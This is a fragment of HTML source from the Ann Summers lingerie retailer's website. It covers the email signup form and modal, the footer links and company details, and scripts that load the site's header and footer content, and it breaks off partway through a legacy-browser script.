    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
          <input name="ci_isconsentform" type="hidden" value="true">
          <input name="userid" type="hidden" value="251882">
          <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
          <input name="addressbookid" type="hidden" value="12420099"/>
          <input name="programid" type="hidden" value="355765"/>
          <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
          <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
          <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="tel" id="phone" placeholder="Mobile number (optional)" type="tel">
            <input class="text" type="hidden" name="cd_MOBILE_OPTIN_YES" id="MOBILE_OPTIN_YES">
          </fieldset>
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="email" placeholder="Email address" type="email">
            <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
          </span>
          </fieldset>
          <div>
            <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1762236465898/js/intlTelInput.min.js"></script>
            <script>
              var input = document.querySelector("#phone");
              window.intlTelInput(input, {
                // any initialisation options go here
                'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1762236465898/js/utils.js',
                'hiddenInput': 'cd_MOBILE_OPTIN_YES',
                'hiddenInputId': 'MOBILE_OPTIN_YES',
                'initialCountry': 'GB'
              });
            </script>
          </div>
          <div>
            <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
            <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text"
                   value="footerMay23"/>
            <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
            <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
          </div>
        </form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4e342e58/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw34eca4d1/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-Mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw1b861fe5/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-Mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
          <input name="ci_isconsentform" type="hidden" value="true">
          <input name="userid" type="hidden" value="251882">
          <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
          <input name="addressbookid" type="hidden" value="12420099"/>
          <input name="programid" type="hidden" value="355765"/>
          <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
          <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
          <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="tel" id="phone" placeholder="Mobile number (optional)" type="tel">
            <input class="text" type="hidden" name="cd_MOBILE_OPTIN_YES" id="MOBILE_OPTIN_YES">
          </fieldset>
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="email" placeholder="Email address" type="email">
            <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
          </span>
          </fieldset>
          <div>
            <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1762236465898/js/intlTelInput.min.js"></script>
            <script>
              var input = document.querySelector("#phone");
              window.intlTelInput(input, {
                // any initialisation options go here
                'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1762236465898/js/utils.js',
                'hiddenInput': 'cd_MOBILE_OPTIN_YES',
                'hiddenInputId': 'MOBILE_OPTIN_YES',
                'initialCountry': 'GB'
              });
            </script>
          </div>
          <div>
            <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
            <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text"
                   value="footerMay23"/>
            <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
            <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
          </div>
        </form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>
      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1762236465898/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
